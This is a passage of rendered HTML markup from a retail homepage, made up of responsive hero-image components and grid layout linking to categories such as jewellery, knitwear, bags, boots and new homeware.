jsaction="error:;"><!----><!----></div><!----></a><!----><!----><!----><!----><!----></href><!----></div><!----></cms-component-hero-image><!----></div></icms-component><!----></icms-outlet><icms-outlet _nghost-ng-c2047601728 class="_fullHight" style="--grid-column-span: 3; grid-column-start: var(--grid-column-offset, 1); grid-column-end: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); --grid-column-offset: 7; min-width: 0;" ngh="11"><!----><icms-component _ngcontent-ng-c2047601728 ngh="28"><div><cms-component-hero-image _nghost-ng-c1683794036 class style="display: block;" ngh="33"><div _ngcontent-ng-c1683794036 class="w-12 overflow-hidden ratio-1-2"><href _ngcontent-ng-c1683794036 ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="new.html" class="fill"><div _ngcontent-ng-c1683794036 class="z-1 overflow-hidden rf" style="overflow: hidden;"><shell _ngcontent-ng-c1683794036 _nghost-ng-c3904987725 ngh="4"><img _ngcontent-ng-c3904987725 alt loading="lazy" fetchpriority="auto"></shell><img _ngcontent-ng-c1683794036 fill class="rf df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1600,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_3-min.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1600,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_3-min.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1600,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_3-min.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=2800,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_3-min.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=2800,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_3-min.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=2800,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_3-min.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=2800,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_3-min.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=4000,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_3-min.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=4000,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_3-min.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=4000,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_3-min.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=5200,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_3-min.jpg 2560w" alt style="aspect-ratio: 0.5; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"><!----><!----></div><!----></a><!----><!----><!----><!----><!----></href><!----></div><!----></cms-component-hero-image><!----></div></icms-component><!----></icms-outlet><icms-outlet _nghost-ng-c2047601728 class="_fullHight" style="--grid-column-span: 3; grid-column-start: var(--grid-column-offset, 1); grid-column-end: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); --grid-column-offset: 10; min-width: 0;" ngh="11"><!----><icms-component _ngcontent-ng-c2047601728 ngh="28"><div><cms-component-hero-image _nghost-ng-c1683794036 class style="display: block;" ngh="29"><div _ngcontent-ng-c1683794036 class="w-12 overflow-hidden ratio-1-2"><href _ngcontent-ng-c1683794036 ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="new.html" class="fill"><div _ngcontent-ng-c1683794036 class="z-1 overflow-hidden rf" style="overflow: hidden;"><shell _ngcontent-ng-c1683794036 _nghost-ng-c3904987725 ngh="4"><img _ngcontent-ng-c3904987725 alt loading="lazy" fetchpriority="auto"></shell><img _ngcontent-ng-c1683794036 fill class="rf df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1600,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_4-min.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1600,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_4-min.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1600,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_4-min.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=2800,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_4-min.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=2800,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_4-min.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=2800,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_4-min.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=2800,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_4-min.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=4000,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_4-min.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=4000,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_4-min.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=4000,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_4-min.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=5200,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_4-min.jpg 2560w" alt style="aspect-ratio: 0.5; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"><!----><!----></div><!----></a><!----><!----><!----><!----><!----></href><div _ngcontent-ng-c1683794036 class="fill flex"><div _ngcontent-ng-c1683794036 class="flex w-12"><div _ngcontent-ng-c1683794036 class="w-12 pos-relative"><div _ngcontent-ng-c1683794036 class="pos-absolute z-2 z-0" style="top: 50%; left: 0%; transform: translate(-0%, -50%);"><!----><href _ngcontent-ng-c1683794036 ngh="8" jsaction="dblclick:;click:;"><!----><!----><span _ngcontent-ng-c1683794036 class="w-12 no-wrap cms-html left h4"></span><!----><!----><!----><!----><!----></href><!----><!----><!----><!----><!----></div><!----></div></div></div><!----></div><!----></cms-component-hero-image><!----></div></icms-component><!----></icms-outlet><!----></div></div><!----></cms-component-row><!----></div></icms-component><icms-component _ngcontent-ng-c2047601728 ngh="31"><div><cms-component-row class style="display: block; margin-top: 14px;" ngh="30"><div class="pos-relative"><div style="--grid-columns: 12; --grid-column-span: 1; --grid-column-offset: 1; --grid-row-gap: calc(var(--grid-gutter-size, 5px) * 2); --grid-column-gap: calc(var(--grid-gutter-size, 5px) * 2); --grid-auto-flow: row dense; display: grid; width: 100%; grid-template-columns: [column-start] repeat(var(--grid-columns, 12), 1fr) [column-end]; row-gap: var(--grid-row-gap, 0); column-gap: var(--grid-column-gap, 0); grid-auto-flow: var(--grid-auto-flow, row dense);"><icms-outlet _nghost-ng-c2047601728 class="_fullHight" style="--grid-column-span: 3; grid-column-start: var(--grid-column-offset, 1); grid-column-end: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); --grid-column-offset: 1; min-width: 0;" ngh="11"><!----><icms-component _ngcontent-ng-c2047601728 ngh="28"><div><cms-component-hero-image _nghost-ng-c1683794036 class style="display: block;" ngh="34"><div _ngcontent-ng-c1683794036 class="w-12 overflow-hidden ratio-3-5"><href _ngcontent-ng-c1683794036 ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="jewellery.html" class="fill"><div _ngcontent-ng-c1683794036 class="z-1 overflow-hidden rf" style="overflow: hidden;"><shell _ngcontent-ng-c1683794036 _nghost-ng-c3904987725 ngh="4"><img _ngcontent-ng-c3904987725 alt loading="lazy" fetchpriority="auto"></shell><img _ngcontent-ng-c1683794036 fill class="rf df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1333,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Jewellery-min.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1334,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Jewellery-min.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1333,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Jewellery-min.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=2333,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Jewellery-min.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=2333,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Jewellery-min.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=2333,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Jewellery-min.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=2334,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Jewellery-min.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=3333,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Jewellery-min.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=3334,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Jewellery-min.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=3333,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Jewellery-min.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=4334,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Jewellery-min.jpg 2560w" alt style="aspect-ratio: 0.6; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"><!----><!----></div><!----></a><!----><!----><!----><!----><!----></href><div _ngcontent-ng-c1683794036 class="fill flex"><div _ngcontent-ng-c1683794036 class="flex w-12"><div _ngcontent-ng-c1683794036 class="w-12 pos-relative"><div _ngcontent-ng-c1683794036 class="pos-absolute z-2 z-0" style="top: 96%; left: 10%; transform: translate(-10%, -96%);"><!----><href _ngcontent-ng-c1683794036 ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="jewellery.html"><span _ngcontent-ng-c1683794036 class="w-12 no-wrap cms-html left h1-bold" style="color: rgb(255, 255, 255, 1);"><p ngskiphydration>Jewellery</p></span><!----><!----></a><!----><!----><!----><!----><!----></href><!----><!----><!----><!----><!----></div><!----></div></div></div><!----></div><!----></cms-component-hero-image><!----></div></icms-component><!----></icms-outlet><icms-outlet _nghost-ng-c2047601728 class="_fullHight" style="--grid-column-span: 3; grid-column-start: var(--grid-column-offset, 1); grid-column-end: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); --grid-column-offset: 4; min-width: 0;" ngh="11"><!----><icms-component _ngcontent-ng-c2047601728 ngh="28"><div><cms-component-hero-image _nghost-ng-c1683794036 class style="display: block;" ngh="34"><div _ngcontent-ng-c1683794036 class="w-12 overflow-hidden ratio-3-5"><href _ngcontent-ng-c1683794036 ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="knitwear.html" class="fill"><div _ngcontent-ng-c1683794036 class="z-1 overflow-hidden rf" style="overflow: hidden;"><shell _ngcontent-ng-c1683794036 _nghost-ng-c3904987725 ngh="4"><img _ngcontent-ng-c3904987725 alt loading="lazy" fetchpriority="auto"></shell><img _ngcontent-ng-c1683794036 fill class="rf df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1333,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Knitwear-min.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1334,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Knitwear-min.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1333,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Knitwear-min.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=2333,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Knitwear-min.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=2333,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Knitwear-min.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=2333,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Knitwear-min.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=2334,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Knitwear-min.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=3333,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Knitwear-min.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=3334,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Knitwear-min.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=3333,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Knitwear-min.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=4334,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Knitwear-min.jpg 2560w" alt style="aspect-ratio: 0.6; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"><!----><!----></div><!----></a><!----><!----><!----><!----><!----></href><div _ngcontent-ng-c1683794036 class="fill flex"><div _ngcontent-ng-c1683794036 class="flex w-12"><div _ngcontent-ng-c1683794036 class="w-12 pos-relative"><div _ngcontent-ng-c1683794036 class="pos-absolute z-2 z-0" style="top: 96%; left: 10%; transform: translate(-10%, -96%);"><!----><href _ngcontent-ng-c1683794036 ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="knitwear.html"><span _ngcontent-ng-c1683794036 class="w-12 no-wrap cms-html left h1-bold" style="color: rgb(255, 255, 255, 1);"><p ngskiphydration>Knitwear</p></span><!----><!----></a><!----><!----><!----><!----><!----></href><!----><!----><!----><!----><!----></div><!----></div></div></div><!----></div><!----></cms-component-hero-image><!----></div></icms-component><!----></icms-outlet><icms-outlet _nghost-ng-c2047601728 class="_fullHight" style="--grid-column-span: 3; grid-column-start: var(--grid-column-offset, 1); grid-column-end: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); --grid-column-offset: 7; min-width: 0;" ngh="11"><!----><icms-component _ngcontent-ng-c2047601728 ngh="28"><div><cms-component-hero-image _nghost-ng-c1683794036 class style="display: block;" ngh="34"><div _ngcontent-ng-c1683794036 class="w-12 overflow-hidden ratio-3-5"><href _ngcontent-ng-c1683794036 ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="bags.html" class="fill"><div _ngcontent-ng-c1683794036 class="z-1 overflow-hidden rf" style="overflow: hidden;"><shell _ngcontent-ng-c1683794036 _nghost-ng-c3904987725 ngh="4"><img _ngcontent-ng-c3904987725 alt loading="lazy" fetchpriority="auto"></shell><img _ngcontent-ng-c1683794036 fill class="rf df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1333,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Bags-min.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1334,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Bags-min.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1333,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Bags-min.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=2333,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Bags-min.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=2333,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Bags-min.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=2333,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Bags-min.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=2334,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Bags-min.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=3333,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Bags-min.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=3334,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Bags-min.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=3333,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Bags-min.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=4334,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Bags-min.jpg 2560w" alt style="aspect-ratio: 0.6; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"><!----><!----></div><!----></a><!----><!----><!----><!----><!----></href><div _ngcontent-ng-c1683794036 class="fill flex"><div _ngcontent-ng-c1683794036 class="flex w-12"><div _ngcontent-ng-c1683794036 class="w-12 pos-relative"><div _ngcontent-ng-c1683794036 class="pos-absolute z-2 z-0" style="top: 96%; left: 8%; transform: translate(-8%, -96%);"><!----><href _ngcontent-ng-c1683794036 ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="bags.html"><span _ngcontent-ng-c1683794036 class="w-12 no-wrap cms-html left h1-bold" style="color: rgb(255, 255, 255, 1);"><p ngskiphydration>Bags</p></span><!----><!----></a><!----><!----><!----><!----><!----></href><!----><!----><!----><!----><!----></div><!----></div></div></div><!----></div><!----></cms-component-hero-image><!----></div></icms-component><!----></icms-outlet><icms-outlet _nghost-ng-c2047601728 class="_fullHight" style="--grid-column-span: 3; grid-column-start: var(--grid-column-offset, 1); grid-column-end: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); --grid-column-offset: 10; min-width: 0;" ngh="11"><!----><icms-component _ngcontent-ng-c2047601728 ngh="28"><div><cms-component-hero-image _nghost-ng-c1683794036 class style="display: block;" ngh="34"><div _ngcontent-ng-c1683794036 class="w-12 overflow-hidden ratio-3-5"><href _ngcontent-ng-c1683794036 ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="womens-boots.html" class="fill"><div _ngcontent-ng-c1683794036 class="z-1 overflow-hidden rf" style="overflow: hidden;"><shell _ngcontent-ng-c1683794036 _nghost-ng-c3904987725 ngh="4"><img _ngcontent-ng-c3904987725 alt loading="lazy" fetchpriority="auto"></shell><img _ngcontent-ng-c1683794036 fill class="rf df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1333,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Boots-min.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1334,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Boots-min.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1333,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Boots-min.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=2333,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Boots-min.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=2333,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Boots-min.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=2333,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Boots-min.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=2334,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Boots-min.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=3333,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Boots-min.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=3334,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Boots-min.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=3333,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Boots-min.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=4334,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Boots-min.jpg 2560w" alt style="aspect-ratio: 0.6; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"><!----><!----></div><!----></a><!----><!----><!----><!----><!----></href><div _ngcontent-ng-c1683794036 class="fill flex"><div _ngcontent-ng-c1683794036 class="flex w-12"><div _ngcontent-ng-c1683794036 class="w-12 pos-relative"><div _ngcontent-ng-c1683794036 class="pos-absolute z-2 z-0" style="top: 96%; left: 8%; transform: translate(-8%, -96%);"><!----><href _ngcontent-ng-c1683794036 ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="womens-boots.html"><span _ngcontent-ng-c1683794036 class="w-12 no-wrap cms-html left h1-bold" style="color: rgb(255, 255, 255, 1);"><p ngskiphydration>Boots</p></span><!----><!----></a><!----><!----><!----><!----><!----></href><!----><!----><!----><!----><!----></div><!----></div></div></div><!----></div><!----></cms-component-hero-image><!----></div></icms-component><!----></icms-outlet><!----></div></div><!----></cms-component-row><!----></div></icms-component><icms-component _ngcontent-ng-c2047601728 ngh="28"><div><cms-component-hero-image _nghost-ng-c1683794036 class style="display: block; margin-top: 28px;" ngh="32"><div _ngcontent-ng-c1683794036 class="w-12 overflow-hidden ratio-3-2"><href _ngcontent-ng-c1683794036 ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="new-2.html" class="fill"><div _ngcontent-ng-c1683794036 class="z-1 overflow-hidden rf" style="overflow: hidden;"><shell _ngcontent-ng-c1683794036 _nghost-ng-c3904987725 ngh="4"><img _ngcontent-ng-c3904987725 alt loading="lazy" fetchpriority="auto"></shell><img _ngcontent-ng-c1683794036 fill class="rf df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=533,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_NewinHomeware-min.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=534,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_NewinHomeware-min.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=533,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_NewinHomeware-min.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=933,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_NewinHomeware-min.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=933,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_NewinHomeware-min.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=933,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_NewinHomeware-min.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=934,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_NewinHomeware-min.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=1333,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_NewinHomeware-min.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=1334,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_NewinHomeware-min.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=1333,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_NewinHomeware-min.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=1734,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_NewinHomeware-min.jpg 2560w" alt style="aspect-ratio: 1.5; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"><!----><!----></div><!----></a><!----><!----><!----><!----><!----></href><div _ngcontent-ng-c1683794036 class="fill flex"><div _ngcontent-ng-c1683794036 class="flex w-12"><div _ngcontent-ng-c1683794036 class="w-12 pos-relative"><div _ngcontent-ng-c1683794036 class="pos-absolute z-2 z-0" style="top: 6%; left: 6%; transform: translate(-6%, -6%);"><!----><href _ngcontent-ng-c1683794036 ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="new-2.html"><span _ngcontent-ng-c1683794036 class="w-12 no-wrap cms-html left hero-bold"><p ngskiphydration>New year, new routine</p></span><!----><!----></a><!----><!----><!----><!----><!----></href><!----><!----><!----><!----><!----></div><div _ngcontent-ng-c1683794036 class="pos-absolute z-2 z-1" style="top: 14%; left: 5%; transform: translate(-5%, -14%);"><!----><href _ngcontent-ng-c1683794036 ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="new-2.html"><span _ngcontent-ng-c1683794036 class="w-12 no-wrap cms-html left h1-bold"><p ngskiphydration>New in Homeware</p></span><!----><!----></a><!----><!----><!----><!----><!----></href><!----><!----><!----><!----><!----></div><!----></div></div></div><!----></div><!----></cms-component-hero-image><!----></div></icms-component><icms-component _ngcontent-ng-c2047601728 ngh="31"><div><cms-component-row class style="display: block; margin-top: 14px;" ngh="35"><div class="pos-relative"><div style="--grid-columns: 12; --grid-column-span: 1; --grid-column-offset: 1; --grid-row-gap: calc(var(--grid-gutter-size, 5px) * 2); --grid-column-gap: calc(var(--grid-gutter-size, 5px) * 2); --grid-auto-flow: row dense; display: grid; width: 100%; grid-template-columns: [column-start] repeat(var(--grid-columns, 12), 1fr) [column-end]; row-gap: var(--grid-row-gap, 0); column-gap: var(--grid-column-gap, 0); grid-auto-flow: var(--grid-auto-flow, row dense);"><icms-outlet _nghost-ng-c2047601728 class="_fullHight" style="--grid-column-span: 4; grid-column-start: var(--grid-column-offset, 1); grid-column-end: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); --grid-column-offset: 1; min-width: 0;" ngh="11"><!----><icms-component _ngcontent-ng-c2047601728 ngh="28"><div><cms-component-hero-image _nghost-ng-c1683794036 class style="display: block;" ngh="34"><div _ngcontent-ng-c1683794036 class="w-12 overflow-hidden ratio-3-4"><href _ngcontent-ng-c1683794036 ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="storage.html" class="fill"><div _ngcontent-ng-c1683794036 class="z-1 overflow-hidden rf" style="overflow: hidden;"><shell _ngcontent-ng-c1683794036 _nghost-ng-c3904987725 ngh="4"><img _ngcontent-ng-c3904987725 alt loading="lazy" fetchpriority="auto"></shell><img _ngcontent-ng-c1683794036 fill class="rf df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1067,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Storage-min-1.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1066,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Storage-min-1.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1067,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Storage-min-1.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Storage-min-1.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Storage-min-1.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Storage-min-1.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1866,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Storage-min-1.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2667,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Storage-min-1.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2666,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_Storage-min-1.jpg 1600w, 